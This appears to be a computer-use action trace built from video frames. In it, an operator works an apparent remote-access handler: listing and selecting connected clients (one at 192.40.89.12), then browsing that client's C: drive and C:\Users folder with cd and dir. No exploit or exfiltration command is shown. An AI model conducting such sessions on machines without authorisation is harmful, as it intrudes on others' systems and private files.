
- Quit client 0, relist until stale entries drop, and select 192.40.89.12
text(quit)

text(list)

text(list)

text(select 0)

- Move to the client's C: drive and list its root contents
text(cd ..)

text(dir)

text(cd)

text(c:)

text(dir)

key(Return)

- Change into C:\Users, list it, and highlight the user folder's name
text(cd Users)

text(dir)
